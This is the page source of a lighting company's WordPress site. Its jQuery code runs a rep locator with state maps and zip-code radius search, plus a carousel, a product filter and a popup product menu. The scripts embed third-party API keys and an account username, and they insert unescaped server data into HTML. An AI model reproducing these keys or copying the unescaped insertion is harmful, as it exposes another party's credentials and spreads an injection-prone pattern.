		<script type="text/javascript">
				var fltrXhr;
				var distanceXhr;
				var nf_ajaxurl = 'https://tivolilighting.com/wp-admin/admin-ajax.php';	
				function ajax_get_replist(fetchdata){
					if(fltrXhr){ fltrXhr.abort(); }
					// jQuery('#loader').show('slow');
					var parent_container = 	jQuery(".rep_listing_container[data-fetch='"+fetchdata+"']");
					// console.log(parent_container);
					var curpg = parent_container.find("#pgid").val();		
					var haslist = parent_container.find("#listloader").find('li').length;
					
					fltrXhr = jQuery.getJSON('https://tivolilighting.com/wp-admin/admin-ajax.php',
						{   
							page_id: parent_container.find("#pgid").val(),
							stateid: parent_container.find("#stateid").val(),
							zipcode: parent_container.find("#allzipcode").val(),
							term: parent_container.find("#term").val(),
							action: 'get_replist',
						},
						function(data) {
							//alert(data.length);
						//    alert(JSON.stringify(data));
							if(data.nolist && haslist==0) {
								//alert(data.nolist);
								let item_string = '';
								item_string += '<li style="width:100%; min-height:70px; text-align:center;">';
								item_string += '<br>Sorry. No match found.';
								item_string += '</li>';
								
								parent_container.find("#listloader").append(item_string); 
								// jQuery('#loader').hide(); 
								
							} else {
								
								if(data.length){
									var items = [];
									jQuery.each(data, function(key, val){
										const arr = jQuery.map(val, function(el) { return el });
										const post_id = arr[0];
										const post_title = arr[1];
										const post_address = arr[2];
										const post_phone = arr[3];
										const post_website = arr[4];
										const post_state = arr[5];
										const post_zip = arr[6];
										
										if( parent_container.find('#international_srch option[value='+post_state+']').length>0){
											parent_container.find('#international_srch option[value='+post_state+']').addClass('active');
										}
										
										let item_string = '';
										var disp ="";
										if( parent_container.find("#stateid").val() !="" &&  parent_container.find("#stateid").val() !=post_state){
											disp = ' style="display:none;"';
										}
										var zipcodeArr =  parent_container.find("#allzipcode").val().split(',');
										if( parent_container.find("#allzipcode").val() !="" && jQuery.inArray(post_zip, zipcodeArr)== -1){
											disp = ' style="display:none;"';
										}
										item_string += '<li data-state="'+post_state+'" data-zip="'+post_zip+'"'+disp+'>';
											item_string += '<h5>'+post_title+'</h5>';
											item_string += '<div><i class="fa fa-map-marker" aria-hidden="true"></i>'+post_address+'</div>';
											if(post_phone != ''){
												item_string += '<div><i class="fa fa-phone" aria-hidden="true"></i>'+post_phone+'</div>';
											};
											if(post_website != ''){
												item_string += '<div style="word-break: break-all;"><i class="fa fa-globe" aria-hidden="true"></i><a href="'+post_website+'" target="_blank">'+post_website+'</a></div>';
											};
										item_string += '</li>';
										items.push(item_string);
									});
										
									parent_container.find("#listloader").append(items); 
									// jQuery('#loader').hide();
									parent_container.find("#pgid").val(parseInt(curpg)+1);
									if(data.length<9){
										parent_container.find('#all_loaded').val(1);
										parent_container.find('#loader').hide();
										setTimeout('checkdispitem("'+fetchdata+'")',1000);
									}	
									if(parseInt( parent_container.find('#all_loaded').val())==0) {
										
										ajax_get_replist(fetchdata);
									}
								} else {
									// jQuery('#loader').hide(); 
									parent_container.find('#all_loaded').val(1);
									parent_container.find('#loader').hide();
									setTimeout('checkdispitem("'+fetchdata+'")',1000);
								}
							
							} 
							fltrXhr = null;
						}
					);
				}
				jQuery(document).ready(function(){
					jQuery('#loader').show('slow');
					if(jQuery('#mapbase').length>0){
						jQuery('#mapbase path,#mapbase text').on("click", function(e) {
							e.preventDefault();	
							jQuery('#mapbase path').removeClass("selected");
							jQuery('#mapbase text').removeClass("selected");
							var all_c_name = jQuery(this).attr("class");
							var c_name = all_c_name.split(' ')[0];
							var c_state_name = {"alabama":"AL", "alaska":"AK", "arizona":"AZ", "arkansas":"AR", "california":"CA", "colorado":"CO", "connecticut":"CT", "delaware":"DE", "washington-dc":"DC", "florida":"FL", "georgia":"GA", "Guam":"GU", "hawaii":"HI", "idaho":"ID", "illinois":"IL", "indiana":"IN", "iowa":"IA", "kansas":"KS", "kentucky":"KY", "louisiana":"LA", "maine":"ME",	"maryland":"MD", "massachusetts":"MA", "michigan":"MI", "minnesota":"MN", "mississippi":"MS", "missouri":"MO", "montana":"MT", "nebraska":"NE", "nevada":"NV", "new-hampshire":"NH", "new-jersey":"NJ", "new-mexico":"NM", "new-york":"NY", "north-carolina":"NC", "north-dakota":"ND", "ohio":"OH", "oklahoma":"OK", "oregon":"OR", "pennsylvania":"PA", "rhode-island":"RI", "south-carolina":"SC", "south-dakota":"SD", "tennessee":"TN", "texas":"TX", "utah":"UT", "vermont":"VT", "virginia":"VA", "washington":"WA", "west-virginia":"WV", "wisconsin":"WI", "wyoming":"WY"}
							var parent_container =jQuery('.rep_listing_container[data-fetch="usa"]');
							parent_container.find("#listloader").find('li').hide();
							parent_container.find('#srh_zipcode').val('');
							// console.log(c_state_name[c_name]);
							parent_container.find('#listloader li[data-state='+c_state_name[c_name]+']').show();
							jQuery(this).addClass("selected");
							jQuery('.'+c_name).addClass("selected");
							jQuery('html, body').animate({scrollTop: jQuery('.rep_listing_container[data-fetch="usa"]').find("#rep_listing").offset().top-200}, 2000);
							setTimeout('checkdispitem("usa")',1000);

						});
						
					}
					if(jQuery('#camapbase').length>0){
						jQuery('#camapbase path,#camapbase text').on("click", function(e) {	
							e.preventDefault();	
							jQuery('#camapbase path.selected').removeClass("selected");
							jQuery('#camapbase text.selected').removeClass("selected");
							var c_name = jQuery(this).attr("class");
							var c_state_name ={
									"alberta":"AB",
									"british-columbia": "BC",
									"manitoba":"MB",
									"new-brunswick":"NB",
									"newfoundland-and-labrador":"NL",
									"northwest-territories":"NT",
									"nova-scotia":"NS",
									"nunavut":"NU",
									"ontario":"ON" ,
									"prince-edward-island":"PE",
									"quebec":"QC",
									"saskatchewan":"SK",
									"yukon-territory":"YT"
									};
							jQuery(this).addClass("selected");
							jQuery('.'+c_name).addClass("selected");
							var parent_container =jQuery('.rep_listing_container[data-fetch="canada"]');
							parent_container.find("#listloader").find('li').hide();
							parent_container.find('#srh_zipcode').val('');
							parent_container.find('#listloader li[data-state='+c_state_name[c_name]+']').show();

					
							jQuery('html, body').animate({scrollTop: jQuery('.rep_listing_container[data-fetch="canada"]').find("#rep_listing").offset().top-200}, 2000);
							setTimeout('checkdispitem("canada")',1000);

						});
						
					}
					
					if(jQuery('#mxmapbase').length>0){
						jQuery('#mxmapbase path,#mxmapbase text').on("click", function(e) {	
							e.preventDefault();	
							jQuery('#mxmapbase path.selected').removeClass("selected");
							jQuery('#mxmapbase text.selected').removeClass("selected");
							var c_name = jQuery(this).attr("class");
							var c_state_name ={
										"distrito-federal": "MX-DIF",
										"aguascalientes": "MX-AGU",
										"baja-california": "MX-BCN",
										"baja-california Sur": "MX-BCS",
										"campeche": "MX-CAM",
										"chiapas": "MX-CHP",
										"chihuahua": "MX-CHH",
										"coahuila": "MX-COA",
										"colima": "MX-COL",
										"durango": "MX-DUR",
										"guanajuato": "MX-GUA",
										"guerrero": "MX-GRO",
										"hidalgo": "MX-HID",
										"jalisco": "MX-JAL",
										"michoacán": "MX-MIC",
										"morelos": "MX-MOR",
										"méxico": "MX-MEX",
										"nayarit": "MX-NAY",
										"nuevo-león": "MX-NLE",
										"oaxaca": "MX-OAX",
										"puebla": "MX-PUE",
										"querétaro": "MX-QUE",
										"quintana-roo": "MX-QR",
										"san-luis-potosí": "MX-SLP",
										"sinaloa": "MX-SIN",
										"sonora": "MX-SON",
										"tabasco": "MX-TAB",
										"tamaulipas": "MX-TAM",
										"tlaxcala": "MX-TLA",
										"veracruz": "MX-VER",
										"yucatán": "MX-YUC",
										"zacatecas": "MX-ZAC"
									};
							jQuery(this).addClass("selected");
							jQuery('.'+c_name).addClass("selected");
							var parent_container =jQuery('.rep_listing_container[data-fetch="mexico"]');
							parent_container.find("#listloader").find('li').hide();
							
							parent_container.find('#listloader li[data-state='+c_state_name[c_name]+']').show();

					
							jQuery('html, body').animate({scrollTop: jQuery('.rep_listing_container[data-fetch="mexico"]').find("#rep_listing").offset().top-200}, 2000);
							setTimeout('checkdispitem("mexico")',1000);

						});
						
					}
					
				}); 
				/* jQuery(document).on('scroll', function(){
					const fromBottom = jQuery(window).scrollTop() + jQuery(window).height();
					const loader_height = jQuery('#listloader').offset().top + jQuery('#listloader').height();
					if(fromBottom >= loader_height && parseInt(jQuery('#all_loaded').val())==0) {
						ajax_get_replist();
					}
				}); */
				function get_state_replist(obj){
					 var stclsname = {"alabama":"AL", "alaska":"AK", "arizona":"AZ", "arkansas":"AR", "california":"CA", "colorado":"CO", "connecticut":"CT", "delaware":"DE", "washington-dc":"DC", "florida":"FL", "georgia":"GA", "Guam":"GU", "hawaii":"HI", "idaho":"ID", "illinois":"IL", "indiana":"IN", "iowa":"IA", "kansas":"KS", "kentucky":"KY", "louisiana":"LA", "maine":"ME",	"maryland":"MD", "massachusetts":"MA", "michigan":"MI", "minnesota":"MN", "mississippi":"MS", "missouri":"MO", "montana":"MT", "nebraska":"NE", "nevada":"NV", "new-hampshire":"NH", "new-jersey":"NJ", "new-mexico":"NM", "new-york":"NY", "north-carolina":"NC", "north-dakota":"ND", "ohio":"OH", "oklahoma":"OK", "oregon":"OR", "pennsylvania":"PA", "rhode-island":"RI", "south-carolina":"SC", "south-dakota":"SD", "tennessee":"TN", "texas":"TX", "utah":"UT", "vermont":"VT", "virginia":"VA", "washington":"WA", "west-virginia":"WV", "wisconsin":"WI", "wyoming":"WY"}
					 var parent_container = 	jQuery(".rep_listing_container[data-fetch='usa']");
					var sclstate = jQuery.trim(jQuery('#mapbase path.selected').attr("class").replace('selected','')); 
					parent_container.find("#allzipcode").val('');
					parent_container.find('#pr_srch').removeClass('selected');
					// console.log(stclsname[sclstate]);
					// console.log(obj);
					parent_container.find("#stateid").val(stclsname[sclstate]);
					parent_container.find("#listloader").find('li').hide();
					parent_container.find('#listloader li[data-state="'+stclsname[sclstate]+'"]').show();
					
					checkdispitem('usa');
					/* jQuery("#pgid").val(1);
					jQuery("#all_loaded").val(0);
					jQuery("#listloader").find('li').remove();
					jQuery("#srh_zipcode").val('');
					jQuery("#allzipcode").val('');
					jQuery("#srh_radius").val(0);
					ajax_get_replist();  */
					
					

				}
				function get_state_replist1(obj){	
					if(obj=='PR'){
						jQuery('#pr_srch').addClass('selected');
					}else{
						jQuery('#pr_srch').removeClass('selected');
					}
					jQuery('#mapbase path.selected').removeClass('selected'); 
					jQuery('#mapbase text.selected').removeClass('selected');
					jQuery("#allzipcode").val('');		
					jQuery("#stateid").val(obj);
					jQuery("#listloader").find('li').hide();
					jQuery('#listloader li[data-state='+obj+']').show();
					checkdispitem();
				
				}
				
				function checkdispitem(fetchdata){
					var parent_container = 	jQuery(".rep_listing_container[data-fetch='"+fetchdata+"']")
					if(parent_container.find('#all_loaded').val()=='1' && parent_container.find('#listloader li:visible').length==0){
						parent_container.find('#nolist').show();
					}else{
						parent_container.find('#nolist').hide();
					}
				}
				function get_search_replist(fetchdata){
					if(distanceXhr){ distanceXhr.abort(); }
					var parent_container = 	jQuery(".rep_listing_container[data-fetch='"+fetchdata+"']")
					if(parent_container.find("#srh_zipcode").val() != "") {	
						var mapname="";
						if(fetchdata=='usa'){
							mapname = "mapbase";
						}else if(fetchdata=='canada'){
							mapname = "camapbase";
						}
						if(jQuery('#'+mapname).length>0){
							jQuery('#'+mapname+' path.selected').removeClass("selected");		
						}
						parent_container.find("#stateid").val('');
						var zipcode = parent_container.find("#srh_zipcode").val();
						var radius = parent_container.find("#srh_radius").val();
						var countryname ="";
						if(fetchdata=='usa'){
							countryname = "us";
						}else if(fetchdata=='canada'){
							countryname = "ca";
						}
						distanceXhr = jQuery.ajax({
							// zipcodeapi.com (API-Key: OtDcOo390wEAW5Le41nr50pM2PHxeOcUcNEt1AwxIzbBcWMlIZil5xLK98tFGhH6)
							//url : 'https://www.zipcodeapi.com/rest/js-1zQjLpsJ1DHkE4UNdHe9uo8WghHwP1hG1CipThxuVKaO9oWk3Y5Uc0vs9g5cmRgH/radius.json/'+zipcode+'/'+radius+'/mile', 
							url : 'https://app.zipcodebase.com/api/v1/radius?apikey=ffd490f0-d30d-11ee-99b3-b931a9432ca7&code='+zipcode+'&radius='+radius+'&country='+countryname+'&unit=miles', 
							
							// geoname.com (Username: castouri_geoname)
						   //url : 'http://api.geonames.org/findNearbyPostalCodesJSON?postalcode='+zipcode+'&radius='+radius+'&username=castouri_geoname', 

						   method: "GET",
						   success:function(data){
							//    alert(JSON.stringify(data));
							   var allzip = "";
							   if(data.results) {
								for(var i=0; i<data.results.length; i++){
										//alert(data.postalCodes[i].postalCode);
										if(allzip!="") allzip += ',';
										allzip += data.results[i].code;
								}
							   }
							//    alert(allzip);
							   if(allzip == '') {allzip = zipcode;}
							   parent_container.find("#allzipcode").val(allzip);
							   parent_container.find("#listloader").find('li').hide();
							   var ziparr = allzip.split(',');
							   for(i=0; i<ziparr.length; i++){
								parent_container.find('#listloader li[data-zip="'+ziparr[i]+'"]').show();
							   }
							   setTimeout('checkdispitem('+fetchdata+')',1000);
							   // alert(ziparr);
							   /* jQuery("#pgid").val(1);
							   jQuery("#all_loaded").val(0);
							   jQuery("#listloader").find('li').remove();
							   jQuery("#stateid").val(''); 
							   ajax_get_replist(); */
						   },
							error: function(XMLHttpRequest, textStatus, errorThrown) { 
								//alert("Status: " + textStatus); alert("Error: " + errorThrown); 
							   parent_container.find("#allzipcode").val(zipcode);
							   parent_container.find("#listloader").find('li').hide();
							   parent_container.find('#listloader li[data-zip='+zipcode+']').show();
							   setTimeout('checkdispitem('+fetchdata+')',1000);
							   /* jQuery("#pgid").val(1);
							   jQuery("#all_loaded").val(0);
							   jQuery("#listloader").find('li').remove();
							   jQuery("#stateid").val('');
							   ajax_get_replist(); */
							} 

						});
						/* 
						var geocoder = new google.maps.Geocoder();
						var address = zipcode;

						if (geocoder) {
						  geocoder.geocode({ 'address': address }, function (results, status) {
							 if (status == google.maps.GeocoderStatus.OK) {
								console.log(results[0].geometry.location);
								latitude = results[0].geometry.location.lat();
								longitude= results[0].geometry.location.lng();
								alert("Lat = "+latitude+"- Long = "+longitude);
							 }
							 else {
								console.log("Geocoding failed: " + status);
							 }
						  });
						} */					
					} else {
						parent_container.find("#srh_zipcode").focus();
					}
				}		
			</script>
		<script>
jQuery(".elementor-tabs-wrapper").append(jQuery(".elementor-element-bfd179a"))
	
	jQuery(document).ready(function(){
    jQuery('.carousel').carousel();
  });

  var autoplay = true;

//   setInterval(function() { 
//     if(autoplay) jQuery('.carousel').carousel('next');
//   }, 4500);

//   jQuery('.carousel').hover(function(){ 
//     autoplay = false; 
//   }, function(){ 
//     autoplay = true; 
//   });

  // Add event listeners for previous and next buttons

  jQuery('.carousel-control-prev').click(function(e){
	  e.preventDefault();
        e.stopPropagation();
    jQuery('.carousel').carousel('prev');
  });

  jQuery('.carousel-control-next').click(function(e){
	  e.preventDefault();
        e.stopPropagation();
    jQuery('.carousel').carousel('next');
  });

	jQuery(".elementor-element-d2f9abe .carousel-item iframe").removeAttr("height")
	jQuery(".elementor-element-d2f9abe .carousel-item iframe").removeAttr("width")
	
	setInterval(function(){
    var len = jQuery(".mega-toggle-on").length;

if (len === 1) {
    // Lock window scroll
//     jQuery("body").css({"position":"fixed","left":"0","right":"0"});
// 	 jQuery(" body").css({"overflow-y":"hidden"});
} else {
    // Unlock window scroll (optional)
    jQuery(" body").css({"position":"unset","overflow-y":"auto"});
}
},200)


</script>
<script>
setInterval(function(){
var toggle = jQuery("body .mega-toggle-on").length
if (toggle == 1){
//     jQuery('html').css("overflow-y", "hidden");
// 	jQuery("body").css({"position":"fixed","left":"0","right":"0"});
// 	jQuery("html,body").css("overflow-y", "clip");
}else{
//      jQuery('html').css("overflow-y", "auto");
// 	jQuery(" body").css({"position":"unset","overflow-y":"auto"});
	jQuery("html,body").css({"position":"unset","overflow-y":"auto"});
}
},500)
	jQuery(".custom_slide .elementor-widget-wrap").append(jQuery(".elementor-element-5075160 .carousel"))
</script>
    <script>
        jQuery(document).ready(function ($) {
            function updateProducts() {
                const activeMounts = $('.filter-mount.active').map(function () {
                    return $(this).data('term_id');
                }).get();

                const activeLenses = $('.filter-lens.active').map(function () {
                    return $(this).data('term_id');
                }).get();

                $('.model-products').each(function () {
                    const mountAttrs = $(this).data('attr_mount').split(',').map(attr => attr.trim());
                    const lensAttrs = $(this).data('attr_lens').split(',').map(attr => attr.trim());

                    const mountFilterActive = activeMounts.length === 0 || activeMounts.some(mount => mountAttrs.includes(mount));
                    const lensFilterActive = activeLenses.length === 0 || activeLenses.some(lens => lensAttrs.includes(lens));

                    if (mountFilterActive && lensFilterActive) {
                        $(this).show();
                    } else {
                        $(this).hide();
                    }
                });
            }

            $('.filter-main .filter-mount,.filter-main .filter-lens').click(function () {
                $(this).toggleClass('active');
                updateProducts();
            });
            $('.filter-main .clear-filters-btn').on('click', function (e) {
                e.preventDefault();
                $('.filter-main .filter-mount').removeClass('active');
                $('.filter-main .filter-lens').removeClass('active');
                updateProducts();
            })

        });
    </script>

		<div data-elementor-type="popup" data-elementor-id="15414" class="elementor elementor-15414 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;classes&quot;:&quot;menu-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4ab8548 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ab8548" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27dd02a" data-id="27dd02a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e3030b mobile-search elementor-widget elementor-widget-shortcode" data-id="2e3030b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><form id='wpes-form-15411' role="search" method="get" class="search-form " action="https://tivolilighting.com/">
		<label>
		    <span class="screen-reader-text">Search for:</span>
		    <input type="search" class="search-field " placeholder="Search &hellip;" value="" name="s" />
		</label>
		<input type="submit" class="search-submit " value="Search" /><input type='hidden' value='15411' name='wpessid' /></form></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-001e02f mo1bile-menu mobile-popup-menu elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="001e02f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-001e02f" class="elementor-nav-menu"><li class="menu-item-icon menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-10384" data-hover="" data-level="0" data-title="" data-dis="" data-url="" data-top="Products"><a class="top_txt">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="products_items child-bgdark menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17364" data-hover="" data-level="1" data-title="" data-dis="" data-url="" data-top="Architectural"><a class="top_txt">Architectural</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21426" data-hover="" data-level="2" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/back-lighting/" data-top="Back Lighting"><a href="https://tivolilighting.com/tivoli-product-cat/back-lighting/" class="top_txt">Back Lighting</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18694" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/illumiwall-2.0-rgbw.png" data-level="3" data-title="" data-dis="" data-url="" data-top="illumiwall 2.0 RGB+W"><a href="https://tivolilighting.com/tivoli-product/illumiwall-2-rgbw/" class="top_txt">illumiwall 2.0 RGB+W</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21392" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/illumiwall-2.0-static-white-3.png" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/illumiwall-2-0-static-white/" data-top="illumiwall 2.0 Static White"><a href="https://tivolilighting.com/tivoli-product/illumiwall-2-0-static-white/" class="top_txt">illumiwall 2.0 Static White</a>		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19376" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/color-changing/" class="top_txt">Color Changing</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19377" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/dmx/" class="top_txt">DMX</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18705" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/adapt-true-rgbw/" class="top_txt">ADAPT True RGB+W</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17592" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/litesphere-true-rgbw/" class="top_txt">Litesphere True RGB+W</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18472" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/illumiwall-2-rgbw/" class="top_txt">illumiwall 2.0 RGB+W</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19384" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/fuse-dw/" class="top_txt">FUSE DW</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19381" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/fuse-rgb/" class="top_txt">FUSE RGB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19382" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/fuse-rgbw/" class="top_txt">FUSE RGB+W</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19383" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/fuse-rgbww/" class="top_txt">Fuse RGB+W+W</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18584" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgb/" class="top_txt">FUSE Pixel24 RGB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18585" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgbw/" class="top_txt">FUSE Pixel24 RGBW</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17584" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/magic-linear-bar/" class="top_txt">Magic Linear Bar</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19378" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/spi/" class="top_txt">SPI</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18583" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/fuse-pixel12-rgb/" class="top_txt">FUSE Pixel12 RGB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18321" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/flexile-midnight/" class="top_txt">Flexile Midnight &#038; Daylight</a>			</ul>
		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-17446" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top="Controls"><a href="https://tivolilighting.com/tivoli-product-cat/cue/" class="top_txt">Controls &amp; Software</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21424" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/hardware/" data-top="Hardware"><a href="https://tivolilighting.com/tivoli-product-cat/hardware/" class="top_txt">Hardware</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21619" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/arnet-l/" data-top="ARTNET-L"><a href="https://tivolilighting.com/tivoli-product/arnet-l/" class="top_txt">ARTNET-L</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21620" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/artnet-s/" data-top="ARTNET-S"><a href="https://tivolilighting.com/tivoli-product/artnet-s/" class="top_txt">ARTNET-S</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21621" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/artnet-spi/" data-top="ARTNET-SPI"><a href="https://tivolilighting.com/tivoli-product/artnet-spi/" class="top_txt">ARTNET-SPI</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21622" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/dmx-splt-8/" data-top="DMX-SPLT-8"><a href="https://tivolilighting.com/tivoli-product/dmx-splt-8/" class="top_txt">DMX-SPLT-8</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21623" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/rgbw_sub-controller/" data-top="RGB Sub Controller"><a href="https://tivolilighting.com/tivoli-product/rgbw_sub-controller/" class="top_txt">RGB Sub Controller</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21624" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/madrix-aura/" data-top="Madrix Aura"><a href="https://tivolilighting.com/tivoli-product/madrix-aura/" class="top_txt">Madrix Aura</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21625" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/madrix-luna/" data-top="Madrix Luna"><a href="https://tivolilighting.com/tivoli-product/madrix-luna/" class="top_txt">Madrix Luna</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21618" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/lst-data-box/" data-top="LST Data Box"><a href="https://tivolilighting.com/tivoli-product/lst-data-box/" class="top_txt">LST Data Box</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21425" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/software/" data-top="Software"><a href="https://tivolilighting.com/tivoli-product-cat/software/" class="top_txt">Software</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21626" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://www.nicolaudie.com/en/esa2.htm" data-top="ESA2"><a href="https://www.nicolaudie.com/en/esa2.htm" class="top_txt">ESA2</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21627" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/madrix/" data-top="Madrix 5"><a href="https://tivolilighting.com/tivoli-product/madrix/" class="top_txt">Madrix 5</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-17585" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/tivocue/" class="top_txt">TivoCUE</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17588" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="1"><a href="https://tivolilighting.com/tivoli-product/tivocue-1/" class="top_txt">1</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17587" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="2"><a href="https://tivolilighting.com/tivoli-product/tivocue-2/" class="top_txt">2</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17586" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="10"><a href="https://tivolilighting.com/tivoli-product/tivocue-10/" class="top_txt">10</a>			</ul>
		</ul>
